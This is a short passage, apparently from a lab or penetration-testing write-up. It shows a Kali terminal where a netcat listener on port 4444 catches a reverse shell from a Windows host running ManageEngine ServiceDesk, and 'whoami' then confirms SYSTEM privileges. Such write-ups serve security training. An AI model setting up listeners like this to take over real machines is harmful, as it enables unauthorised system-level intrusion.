 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.49.52] from (UNKNOWN) [192.168.52.43] 49179
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\ManageEngine\ServiceDesk\bin>whoami
whoami
nt authority\system

C:\ManageEngine\ServiceDesk\bin>